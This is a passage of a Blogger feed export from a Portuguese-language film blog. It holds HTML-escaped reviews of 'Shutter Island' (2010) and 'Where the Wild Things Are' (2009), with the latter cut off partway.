do drama da violência, da loucura, do medo e da tragédia até  o terror, a ação, a guerra e o \u003Cspan style=\"font-style: italic;\"\u003Ethriller\u003C\/span\u003E. \u003Cspan style=\"font-weight: bold;\"\u003EIlha do Medo\u003C\/span\u003E amedontra pelo suspense em um local sombrio e misterioso, o presídio psiquiátrico na \u003Cspan style=\"font-weight: bold;\"\u003EShutter Island\u003C\/span\u003E, no qual ninguém sai após entrar. Também amedontra levemente por seu caratér aterrorizante, insano e alucinatório, e seus recortes em gêneros diversos podem vir a conquistar ou não o espectador. Nada mal para um diretor impetuoso e talentoso como Scorsese que sabe muito bem o risco que correu ao retornar  às telas de Cinema com sua nova megaprodução que mais parecia um terror sobrenatural  no trailer. Na verdade, Ilha do Medo é muito mais que um terror que pretende causar o medo na platéia, esta não é sua essência verdadeira. Ilha do Medo é o drama de um homem em encarar sua própria natureza, é o medo de encarar a si próprio, suas memórias, seus loucos atos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYSPUTdfEnhQL3R4NiH1IEcY2Vxf_81v6aot_lxYZ3cDAjE3JfMtCvm1qxEu8t5gjG8VQCTcABiichwHAjzRSqi0hK6bTTNu1LlSlWeyEaDAzmOtdCg90YcliTRhRTTVASPP6v-cxAPPwo\/s1600-h\/shutter+island+ilha+do+medo+Leonardo+di+Caprio+Mark+Ruffalo.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 310px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYSPUTdfEnhQL3R4NiH1IEcY2Vxf_81v6aot_lxYZ3cDAjE3JfMtCvm1qxEu8t5gjG8VQCTcABiichwHAjzRSqi0hK6bTTNu1LlSlWeyEaDAzmOtdCg90YcliTRhRTTVASPP6v-cxAPPwo\/s400\/shutter+island+ilha+do+medo+Leonardo+di+Caprio+Mark+Ruffalo.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448702454156556578\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA história inicia com a chegada do detetive Terry Daniels (\u003Cspan style=\"font-weight: bold;\"\u003ELeonardo di Caprio\u003C\/span\u003E) e seu parceiro Chuck Aule (\u003Cspan style=\"font-weight: bold;\"\u003EMark Ruffalo\u003C\/span\u003E) no hospital psiquiátrico de Ashecliffe dirigido pelo Dr. John Cawley (\u003Cspan style=\"font-weight: bold;\"\u003EBen Kingsley\u003C\/span\u003E) a fim de investigar o desaparecimento da paciente Rachel Solando (\u003Cspan style=\"font-weight: bold;\"\u003EEmily Mortimer\u003C\/span\u003E).  Majestosamente, o começo da \u003Cspan style=\"font-style: italic;\"\u003Epelícula\u003C\/span\u003E já demonstra a insanidade do local e de Scorsese através de sinistros elementos: a chegada de balsa, a ilha isolada, a neblina assustadora, os portões pesados e as cercas elétricas, os estranhos guardas e a música de suspense que vai se tornando mais poderosa, evocativamente assustadora. A apresentação da Ilha do Medo tem uma entrada triunfal com o toque especial do exímio diretor. Posteriormente, a esquisitice de enfermeiros, médicos e pacientes reforçam que, para desfrutar do filme, é necessário enlouquecer durante mais de 2 horas de exibição. Terry é viúvo e sente a dor da perda da esposa Dolores (\u003Cspan style=\"font-weight: bold;\"\u003EMichelle Williams\u003C\/span\u003E), então à medida que investiga o misterioso caso, ele começa a ter sonhos e alucinações com ela e se envolve em uma série de situações confusas e paranóicas que levam o espectador a questionar se elas são reais ou fruto de sua imaginação. Scorsese utiliza muitos recursos para dar um ar sombrio e insano a Ashecliffe: tempestades, neblinas, penhascos, cavernas, farol, ondas agitadas do mar e alas  obscuras de uma prisão, além disso resgata componentes históricos como o holocausto nazista e o estigma de que hospitais psiquiátricos funcionam para transformar homens em fantasmas à serviço das experiências científicas e governamentais, no entanto é a psicologia dos estranhos personagens que torna o filme insano e a curiosidade pelo desfecho do caso que leva o espectador a mergulhar na sábia loucura de Scorsese.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVKkT3OH-PijfgMUe4sRz3D8uFRUmDm0jgRbJaGKn-vFxTaZCBrMrV-JFH-rBX01iPxeHK7LP2CexWqFCjlzw0LhQSDFbPHiO6JLOg0ngiLdlyDiSx_t_UwNziDQBOA2O0hSemqWjOKkE\/s1600-h\/shutter-island-2010-wallpaper+Leonardo+di+Caprio.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 345px; height: 199px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRVKkT3OH-PijfgMUe4sRz3D8uFRUmDm0jgRbJaGKn-vFxTaZCBrMrV-JFH-rBX01iPxeHK7LP2CexWqFCjlzw0LhQSDFbPHiO6JLOg0ngiLdlyDiSx_t_UwNziDQBOA2O0hSemqWjOKkE\/s400\/shutter-island-2010-wallpaper+Leonardo+di+Caprio.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448703054079798722\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConfesso que esperava mais do roteiro do filme porque o \u003Cspan style=\"font-style: italic;\"\u003Etrailer\u003C\/span\u003E é eficazmente evocativo e indica que Scorsese traz algo totalmente renovador em seu  currículo. Ainda que aprecie longas-metragem que misturem suspense, violência e loucura, \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Eem um dado momento, Ilha do Medo  pareceu-me totalmente sem sentido e um pouco confuso\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E como se a intenção fosse exibir um filme alucinógeno, um narcótico visual, auditivo e mental que envolvesse o espectador em momentos insanos. Eu mesma entrei neste ritmo para vivenciar a Ilha do Medo como se eu estivesse nela. Estranhamente apesar da abordagem alucinante de algumas cenas, Scorsese consegue dar coesão e harmonia ao \u003Cspan style=\"font-style: italic;\"\u003Ethriller \u003C\/span\u003Ecom um terror B, o mistério e a ação, e o faz de uma forma muito competente e exclusiva quando se observa os últimos suspenses lançados no mercado. Ilha do Medo é realmente um entretenimento diferenciado e a excelente interpretação de Leonardo di Caprio apoiado pela lucidez profissional de Mark Ruffalo e o costumeiro estranho estilo de Ben Kingsley  tornam-o bem melhor. Embora não tão surpreendente,  o desfecho só vem a acrescentar que Scorsese sabia exatamente o que estava fazendo durante toda a película para finalizá-la na revelação da verdade por trás da Ilha do Medo, nada mais que o medo isolado em uma ilha, nada mais que o medo que nos torna uma ilha.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold; font-family: times new roman;\"\u003EAvaliação MaDame Lumière\u003C\/span\u003E \u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: left; font-family: times new roman;font-family:times new roman;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original: \u003C\/span\u003E\u003C\/span\u003EShutter Island\u003Cbr \/\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem: \u003C\/span\u003EEUA\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero: \u003C\/span\u003EDrama, Suspense\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração: \u003C\/span\u003E\u003Cspan\u003E138 min\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDiretor(a):\u003C\/span\u003E\u003Cspan\u003E Martin Scorsese\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s):\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E  Laeta Kalogridis, Dennis Lehane\u003Cbr \/\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cb\u003EElenco:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E  Leonardo DiCaprio, Mark Ruffalo, Ben Kingsley, Max von Sydow, Michelle Williams , Emily Mortimer, Patricia Clarkson, Jackie Earle Haley, Ted Levine, John Carroll Lynch, Elias Koteas, Robin Bartlett, Christopher Denham, Nellie Sciutto, Joseph Sikora\u003C\/div\u003E\u003Cimg src=\"file:\/\/\/C:\/Users\/crisgonc\/AppData\/Local\/Temp\/moz-screenshot-1.jpg\" alt=\"\" \/\u003E\u003Cimg src=\"file:\/\/\/C:\/Users\/crisgonc\/AppData\/Local\/Temp\/moz-screenshot.jpg\" alt=\"\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/9211275534345878490\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/ilha-do-medo-shutter-island-2010.html#comment-form","title":"9 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/9211275534345878490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/9211275534345878490"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/ilha-do-medo-shutter-island-2010.html","title":"Ilha do Medo (Shutter Island) - 2010"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRMajrDzVdzxwJidSgYabdyaLTF1fZMpNz3x_DesIq5tRCi6hsIDEzk7zNO0cQz0pCi9Cl0sSsvEHcClXGr1DCcGVF2a0cA3bdA2S38QBIuwsls46tWJ-FCN7vL4aLVwN5EcbkSofPH7N_\/s72-c\/shutter+island+ilha+do+medo+Leonardo+di+Caprio+Martin+Scorsese.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4767114401416448419"},"published":{"$t":"2010-02-09T13:00:00.010-02:00"},"updated":{"$t":"2010-02-16T17:10:15.709-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Catherine Keener"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infância"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maturidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maurice Sendak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Max Records"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spike Jonze"}],"title":{"type":"text","$t":"Onde Vivem os Monstros (Where The Wild Things Are) - 2009"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbb_o2VHncMWHTBkXLrdl0Zu09YQFZk_rRlrO1vJWxVO2yv3aQQi4CcdeYD75tILaeFUkvWIy-v36xptRS7D7x5aoTppg_40t3PgN2Q1NRSv4ujjEfuZqIfsGvjNVbtDPCj-jm1k5vzrUx\/s1600-h\/onde-vivem-os-monstros+filme.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 271px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbb_o2VHncMWHTBkXLrdl0Zu09YQFZk_rRlrO1vJWxVO2yv3aQQi4CcdeYD75tILaeFUkvWIy-v36xptRS7D7x5aoTppg_40t3PgN2Q1NRSv4ujjEfuZqIfsGvjNVbtDPCj-jm1k5vzrUx\/s400\/onde-vivem-os-monstros+filme.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5436245084326144882\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003ENunca pensei que choraria ao ver um monstro feio e peludo,\u003Cspan style=\"font-style: italic;\"\u003E porém gracioso\u003C\/span\u003E chorando em \u003Cspan style=\"font-weight: bold;\"\u003EOnde Vivem os Monstros\u003C\/span\u003E, mais um  bom filme esquisito do excêntrico diretor \u003Cspan style=\"font-weight: bold;\"\u003ESpike Jonze \u003C\/span\u003E(de Quem quer ser John Malkovich e Adaptação) e baseado no clássico livro infantil norte-americano \u003Cspan style=\"font-weight: bold;\"\u003EWhere the Wild Things Are\u003C\/span\u003E (1963) de\u003Cspan style=\"font-weight: bold;\"\u003E Maurice Sendak\u003C\/span\u003E, no entanto entendo perfeitamente o porquê de minhas lágrimas catárticas que escorreram pela minha face por outros motivos que não foram somente uma emocionante despedida. Além de ser um filme melancolicamente existencial como um rito de passagem entre fases da idade, neste caso, a maturidade da infância do garoto Max  (\u003Cspan style=\"font-weight: bold;\"\u003EMax Records\u003C\/span\u003E, excelente)\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, Onde Vivem os Monstros é um reflexo de que adultos já foram crianças com pelo menos um problema existencial que normalmente é recorrente na vida de qualquer criança, e demonstra que nós, adultos, ainda permanecemos crianças na necessária iminência por um mundo paralelo surreal para o qual podemos escapar e sentir-se abraçados e amados intensamente pela vida, pelo amor. Confesso que, durante toda a exibição do filme, envolvida pelo tom melancólico, estava eu  também melancólica, acompanhando a loucura lúcida de Spike Jonze em abordar este tema de uma forma tão lúdica, verdadeira e sensível, fazendo jus ao  seu \u003Cspan style=\"font-style: italic;\"\u003E\"weird style\"\u003C\/span\u003E como diretor, mas a grande experiência está em reconhecer-me no filme, de alguma forma. \u003Cspan style=\"font-weight: bold;\"\u003EConcluí que eu não deixei de ser criança,  de pensar, rebelar-me, enfurecer-me e sonhar como uma, eu somente aprendi a ser  uma adulta criança e, Onde Vivem os Monstros é uma ode a este lado híbrido maduro-infantil de cada um de nós.\u003C\/span\u003E\u003C\/span\u003E   \u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHzjo5WfKpwhU7fJ8DVKCwF1dHUMp9g0MaRdaB15zJnwdlngnQg6f2BNuqwnYYxPYzS0u2bHcKMO9amSt-nPpM8w5WovU7Nqt802h387bqBkjWg8B5-kqIaPpBsa046W75w2UrZo8-uCof\/s1600-h\/onde-vivem-os-monstros+book+Maurice+Sendak.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 349px; height: 308px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHzjo5WfKpwhU7fJ8DVKCwF1dHUMp9g0MaRdaB15zJnwdlngnQg6f2BNuqwnYYxPYzS0u2bHcKMO9amSt-nPpM8w5WovU7Nqt802h387bqBkjWg8B5-kqIaPpBsa046W75w2UrZo8-uCof\/s400\/onde-vivem-os-monstros+book+Maurice+Sendak.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5436248046733803618\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPara aqueles que entendem como crianças funcionam em seus dramas reais e brincadeiras de ser criança, o enredo em si não é uma novidade. Um jovem menino (Max), bastante criativo, solitário e pertubado não tem a atenção devida nem da irmã e nem da mãe.  A irmã dele se encontra naquela fase adolescente saíndo com os amigos legais e nada interessada em cuidar do irmão menor e bagunceiro. A mãe Connie (\u003Cspan style=\"font-weight: bold;\"\u003ECatherine Keener\u003C\/span\u003E) está desenvolvendo um novo relacionamento com o namorado (\u003Cspan style=\"font-weight: bold;\"\u003EMark Buffalo\u003C\/span\u003E, em participação\u003Cspan style=\"font-style: italic;\"\u003E flash\u003C\/span\u003E), e (pre)ocupada o suficiente com a responsabilidade por criar os filhos sozinha. O inovativo Max tem a criatividade fértil com amigos, lugares e estórias imaginárias e, por ser um garoto sem amigos e incompreendido, ele catalisa sua energia com acessos de raiva posteriormente se arrependendo por tais excessos. Um dia, ele tem uma briga com a mãe, chegando a agredí-la e foge de casa. Este escapismo para uma ilha distante habitada por monstros, embora filmado como uma aventura realista (até uma viagem de barco e tempestade são enfrentadas por Max e os monstros reagem e sentem como adultos), pode ser encarado como um escapismo psíquico. Imagine aqueles momentos de fuga que toda criança tem (\u003Cspan style=\"font-style: italic;\"\u003Ee até adultos também\u003C\/span\u003E). Ir para o quarto chorar após ficar chateado com algo,  ficar de castigo e\/ou simplesmente desejar isolar-se, de tal forma que consiga um espaço íntimo para fugir da dor, criando amigos imaginários, lugares fantasiosos, situações loucas tão necessárias como analgésico. Max vai para um lugar deste no qual ele se torna rei dos monstros e se descreve poderoso e invencível com a audácia de ter a resposta na ponta da língua, definitivamente, com a soberania de um rei. Um contraponto interessante considerando que, na vida real, ele é um garoto ignorado como se não tivesse qualquer relevância para qualquer humano, ele não é reconhecido em sua intimidade.\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5y-hW9lYL4oZugt0ttLLJf324AZ8MPIVSx-GdRSs_E8vFCtfo2o6ZgC5BLVsoq93CLIbxQS6Z_JwISd8cQtJN8m5h5-6e4dBiORHrk4Adwu8tq_n3AfnVnjSP3EFymAzeYSDlehv2BgEr\/s1600-h\/onde-vivem-os-monstros+filme2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 242px; height: 354px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5y-hW9lYL4oZugt0ttLLJf324AZ8MPIVSx-GdRSs_E8vFCtfo2o6ZgC5BLVsoq93CLIbxQS6Z_JwISd8cQtJN8m5h5-6e4dBiORHrk4Adwu8tq_n3AfnVnjSP3EFymAzeYSDlehv2BgEr\/s400\/onde-vivem-os-monstros+filme2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5436245406863849042\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAo chegar à ilha, Max encontra vários monstros esquisitos e horrorosos porém fofos e cativantes. Eles o são porque expressam exatamente atitudes humanas,logo há um processo de identificação de que os monstros não são somente o resultado de um processo de fantasia, eles são como \u003Cspan style=\"font-style: italic;\"\u003Ealter egos \u003C\/span\u003Ecinematográficos. Neste lugar, Max tem liberdade de contar mentiras\u003Cspan style=\"font-style: italic;\"\u003E \"verdadeiras\"\u003C\/span\u003E que são parte de sua infância e de seus desejos íntimos, como por exemplo influenciar os monstros de que ele é rei, que pode liderar a construção de um grande forte, que pode fazer com que os monstros sejam amigos e unidos. Max encontra uma nova família na qual ele é importante e pode fazer o que quiser, como liderar uma guerra de bolas de cocô e quebrar as coisas à frente sem receber qualquer verbalização punitiva. Nesta nova família, Max desenvolve uma amizade mais íntima com o monstro Carol que acaba se tornando o \u003Cspan style=\"font-style: italic;\"\u003Ealter ego \u003C\/span\u003Ede Max, evidenciado em um paralelismo de emoções  e atitudes entre eles. Diria que este é um dos traços mais importantes do filme, como eles são parecidos, raivosos, emotivos e sonhadores, definitivamente dois autênticos incompreendidos. Em uma das cenas iniciais na ilha, há uma cena marcante na qual Max se vê refletido em Carol. O monstro, durante excessos destrutivos quebrando o que estava em sua frente, pergunta aos amigos monstros quem estará com ele nesta\u003Cspan style=\"font-style: italic;\"\u003E \"atividade\".\u003C\/span\u003E Ninguém concorda com ele, então ele diz \u003Cspan style=\"font-style: italic;\"\u003E\"Ninguém mais vai ficar ao meu lado? Tudo bem. Ficarei do meu próprio lado. Eu mesmo. Ninguém se importa mesmo. Sou o único que se importa aqui.\u003C\/span\u003E\" Imediatamente Max se reconhece em Carol, não é a toa que desenvolvem uma bela amizade.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ5Ac0Ogo8pvXc7k3NVnPpwcZ663oILUFh6SGyTBp0wjxJNNuGtQh3F4gKLmXiIdRFuQcpnicGOJeiDCgyRRLZTN-7d16BHC4GAulGLGBXfMLVEAg8J5_RjZj0t-29OFFpuFiGni_Sss1\/s1600-h\/onde-vivem-os-monstros+filme3.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 167px; height: 239px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZ5Ac0Ogo8pvXc7k3NVnPpwcZ663oILUFh6SGyTBp0wjxJNNuGtQh3F4gKLmXiIdRFuQcpnicGOJeiDCgyRRLZTN-7d16BHC4GAulGLGBXfMLVEAg8J5_RjZj0t-29OFFpuFiGni_Sss1\/s400\/onde-vivem-os-monstros+filme3.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5436245970856961794\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4I05V9edefm-dMX4pI1FS8J3ejo9-bS-8qlIlZpM0voasXJU6gYhQs8GdpupHDrtgqUiK2LmUIwyw3pZ_fVwPicZxxfxP2LTLG4ks5KY5O5mfRUa256jeO-jpzPFjcyc-5KKF7ap_aXEz\/s1600-h\/onde-vivem-os-monstros+filme5.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 163px; height: 239px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4I05V9edefm-dMX4pI1FS8J3ejo9-bS-8qlIlZpM0voasXJU6gYhQs8GdpupHDrtgqUiK2LmUIwyw3pZ_fVwPicZxxfxP2LTLG4ks5KY5O5mfRUa256jeO-jpzPFjcyc-5KKF7ap_aXEz\/s400\/onde-vivem-os-monstros+filme5.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5436247217781938002\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003EAlém da maravilhosa trilha sonora composta pela cantora \u003Cspan style=\"font-weight: bold;\"\u003EKaren O\u003C\/span\u003E (do Yeah Yeah Yeahs, com a tocante \u003Cspan style=\"font-style: italic;\"\u003Ecool music \u003C\/span\u003EIgloo), neste roteiro \u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-weight: bold;\"\u003ESpike Jonze \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Eusa e abusa destes bonecos com \u003Cspan style=\"font-style: italic;\"\u003Eanimatronics,\u003C\/span\u003E em focos e reenquadramentos de suas ações interlaçadas em momentos de euforia com melancolia e, em momentos mais solitários (entre Max e um outro monstro) ou mais coletivos (com as brincadeiras insanas e bagunceiras entre eles)\u003Cspan style=\"font-style: italic;\"\u003E \u003C\/span\u003Eos quais resumem, na minha opinião, os instáveis desdobramentos psíquicos  do imaginário de Max e são relevantes porque se expressam através de palavras de impacto que expõem problemáticas do psicológico do garoto. É como se Max falasse surrealisticamente  porém intimamente através deles; Carol tem problemas de relacionamento com a monstra KW (como se esta representasse as figuras femininas, mãe e irmã de Max), os outros monstros são amigos de Max, simbolizando os amigos fictícios que o garoto não têm. Estes monstros  atendem suas ordens de selvageria, questionam sua liderança, colocam esperanças no garoto e o amam, ou seja, Max está em um mundo perfeito com direito a relacionamentos interpressoais,  totalmente contrário à sua vida real que, aparentemente, ele deseja destruir, o que fica evidente na seguinte frase de Carol \u003Cspan style=\"font-style: italic;\"\u003E\"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003EEu tenho um destino para a solidão e é destruí-la\". \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EEsta frase é incrível\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, pois qualquer escapismo pode ser encarado como uma tentativa de destruir alguma faceta de um mundo e\/ou condição intolerante.\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZCAOQPOA_OdFbjdaFhX0SfZWTiHUqWj7n2K8jGmCvbgUvcdiitrAhljDBnqgg914w0xTdv-dHZulpD94aTDBW2_K653xZNA7j-BTotx0YV2pHeQoVPtQ8rXlZoFA_sjhyphenhyphen0AKn0ktX_I-B\/s1600-h\/onde-vivem-os-monstros+filme4.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 173px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZCAOQPOA_OdFbjdaFhX0SfZWTiHUqWj7n2K8jGmCvbgUvcdiitrAhljDBnqgg914w0xTdv-dHZulpD94aTDBW2_K653xZNA7j-BTotx0YV2pHeQoVPtQ8rXlZoFA_sjhyphenhyphen0AKn0ktX_I-B\/s400\/onde-vivem-os-monstros+filme4.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5436246316085590338\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan 